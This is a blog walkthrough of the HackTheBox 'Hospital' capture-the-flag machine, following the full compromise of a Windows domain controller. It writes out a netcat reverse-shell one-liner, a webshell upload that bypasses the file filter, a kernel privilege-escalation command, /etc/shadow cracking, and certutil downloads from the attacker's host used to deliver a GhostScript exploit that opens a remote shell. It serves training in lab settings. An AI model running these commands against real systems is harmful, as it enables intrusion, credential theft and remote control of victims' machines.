Hello folks,
This blog focuses on the ‘Hospital‘ machine, a Medium-level challenge available on the ‘HackTheBox‘ platform. It serves as an initial assessment to evaluate your expertise in Windows server penetration testing. During the ‘Hospital‘ machine challenge, you’ll get to showcase your proficiency with Pentesting tools like nmap, gobuster, netcat, john, git, rpcclient, certutil, and conducting enumeration on public exploits. Without delay, let’s dive into this penetration testing adventure.
You can access the Hospital machine on HackTheBox platform.
First of all let’s start the machine by clicking on ‘Join Machine’ and scan the obtained IP using the tool ‘Nmap’.
nmap -sS <Machine_IP>
We can see that 20 ports are open on the target Windows machine. From these outputs, we can say that the target machine is a Domain Controller in an Active Directory environment. Out of these 20 ports, there are two HTTP ports available on the machine i.e. 443 and 8080. So, we have to open our web browser and visit the webpage available on these ports.
We will find two different login pages available on these ports. The one running on port 443 is of Webmail and the other one has a registration page available. Let’s try to register for an account with our details.
Once we’ve registered our account, we’ll attempt to log in using the provided username and password. After successful login, we’ll discover a file upload feature on the webpage.
Next, we’ll click on ‘Browse‘ to explore the permitted file types for upload. It turns out that images are allowed for uploading. Our goal is to attempt uploading a malicious webshell, granting us access to the target machine. Additionally, considering the server configuration present in PHP-based web pages such as login.php, index.php, register.php, etc., we can infer that PHP is the server-side language in use. Thus, uploading a malicious PHP file seems viable for gaining access. To determine the upload location, we’ll utilize the ‘gobuster‘ tool with the following command:
gobuster -dir http://<Machine_IP>:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –x txt,php -t 20 2>/dev/null
We found a ‘uploads‘ named directory. Now, let’s try to upload the most popular php webshell (php-reverse-shell.php from Pentestmonkey) that we have on our Kali machine at /usr/share/webshells/php location. We have to make sure that we have mentioned our tunnel IP of HackTheBox VPN in the reverse shell file. If we upload the file with the .php extension, the file is not allowed to be uploaded. So, we have to try to upload multiple formats of php to confirm which one is allowed to upload. The application must be using a blacklist validation here.
After trying many extensions like php, php5, php3, phtml, etc., we found that only .phar extension was uploaded successfully on the server. Now it’s time to get the reverse shell of the web server for which we have to execute this malicious file stored in /uploads directory and start netcat listener on the Kali machine using following command:
nc -nlvp 1234
When we try to execute the php-reverse-shell.phar file, the connection request comes but suddenly it disconnects. Every time the output was the same. So, we have to try and upload any other kind of php webshell. We can try another one called p0wny shell. We can use this to get the shell of the target server over the web only. Let’s download the webshell file from the website and change the extension to .phar and upload the file on the website.
When we try to execute the file using following URL, we will find the shell on the website itself:
http://<Machine_IP>:8080/uploads/p0wny.phar
We can confirm that we are ‘www-data’ user after executing the whoami command. But this was supposed to be a windows machine, right HackTheBox! This must be the Windows subsystem for Linux. We have to find our way to another machine which should be running Windows OS. Let’s continue. Now in order to improve this shell, we can use the following command where, we need to provide our VPN IP and any available port:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <Our_IP> 1234 >/tmp/f
Let’s go to the terminal and start netcat listener using following command:
nc -nlvp 1234
Now execute the command on webshell so that we can get the reverse shell access on netcat listener.
After successfully getting access on our machine, we need to perform privilege escalation. So, let’s start from the kernel version of the target machine which we can check with the help of following command:
uname –a
If we search this version on Google, we will find that this is vulnerable with local privilege escalation.
In order to exploit and get root shell, we need to run the following command:
unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“cp /bin/bash /var/tmp/cyberiumx && chmod 4755 /var/tmp/cyberiumx && /var/tmp/cyberiumx -p && rm -rf l m u w /var/tmp/cyberiumx”)’
We got root access on the machine. Now from here we need to find something which might provide us an attack vector to access the windows machine. Let’s check the /etc/shadow file to get the password hashes using following command:
cat /etc/shadow
We identified a user account with ‘drwilliams’ username and we got the password hash of the user. Let’s try to crack the password of this user so that we can use the username and password on any authentication functionality. We can use ‘John the Ripper’ tool to easily crack the password with the help of a wordlist as follows:
john –wordlist=/usr/share/wordlists/rockyou.txt hospital.creds
After sometime, we get the password of drwilliams user. Now we have to use this username and password against the target machine. We can try these credentials for various services like RDP, RPC, SMB, HTTP, SSH, etc. After trying them everywhere, finally it worked on the login page of Webmail available at https://<Machine_IP>.

On Webmail, we will find an email in our inbox. Let’s click on the email to read the contents of it. We will find that the email for sent from user ‘drbrown’ and in the mail an .eps extension is mentioned which needs to be virtualized with GhostScript.
We researched for eps extension and GhostScript and found that eps is an extension used to place images or graphics within the PostScript documents. GhostScript is a software used to read PDFs and PostScripts.
So, we have to find a method using which we can generate a malicious eps file and send it to drbrown user. After searching the same on Google, we found that there is a remote code execution vulnerability related to eps files.
There is a Github repo available for ‘GhostScript Command Injection’ which we have to clone on our machine using the following command:
git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection.git
We have a python script and an eps file available in this repository with some examples available on the github repository using which we can understand how we have to execute commands and exploit this vulnerability.
Firstly, we have to create an eps extension file which will download windows netcat binary on the target system and secondly we have to execute that netcat binary and get the reverse shell of the target machine.
Let’s start by creating a malicious eps file to download the netcat binary (nc64.exe) on target machine using a windows based utility called certutil with the help of following command:
python3 CVE_2023_36664_exploit.py –inject –payload “certutil -urlcache -f http://<Kali_IP>:7777/nc64.exe nc.exe” –filename file.eps
Also, we have to locate and host the nc64.exe binary on our web server at any available port number using the following commands:
locate nc64.exe
python3 -m http.server 7777
After doing this, we have to go to the webmail portal and compose the mail. We will send this mail to drbrown user on his email address which is drbrown@hospital.htb and then we will attach the malicious eps file that we just created and send the mail.
Now, we have to wait for a few seconds and if everything is okay then we should definitely find a log on python3 web server stating that the target server has successfully downloaded the nc64.exe binary on his machine.
Let’s create the second payload to get the reverse shell using netcat with the help of following command:
python3 CVE_2023_36664_exploit.py –inject –payload “nc.exe <Kali_IP>1234 -e cmd.exe” –filename file.eps
Again we have to compose an email and send it to drbrown user with this second malicious file. Also, we have to start listening using netcat with the help of following command:
nc –nlvp 1234
Once the eps file is executed by the target user, we will get the reverse shell.
We are drbrown user and now can read the user.txt file. We have a bat file in Documents folder ‘ghostscript.bat’. Let’s try to read the file using following command:
type ghostscript.bat
We found a password in this file which can be used somewhere. Again, we have to try this password everywhere and after trying we found that the password is working on RPC using a tool called rpcclient as follows:
rpcclient -U “drbrown”<Machine_IP>

After getting the shell of rpcclient, we can run the following command to get the description for different users on the target machine:
querydispinfo
We will find that the Guest user can access the administrator information which means that if we upload any file on the web server then we should get the Administrator level access on the machine.
Let’s change the directory to the web directory (c:\xampp\htdocs) and download the p0wny shell from our machine using certutil utility as follows:
On our machine- python3 –m http.server 7777
On target machine- certutil -urlcache -f http://<Kali_IP>:7777/p0wny.php shell.php
Now, we have to visit the following URL and get the webshell:
https://<Machine_IP>/shell.php
We will find that we got the shell on the website as ‘System’ user. Finally, we can access the root.txt file.
Upon finishing this room, you should have gained an understanding of numerous concepts and gained practical experience with various pentesting tools.
You guys can check out our other blogs for HackTheBox machines on CyberiumX.
Happy Pentesting!!!
Team CyberiumX


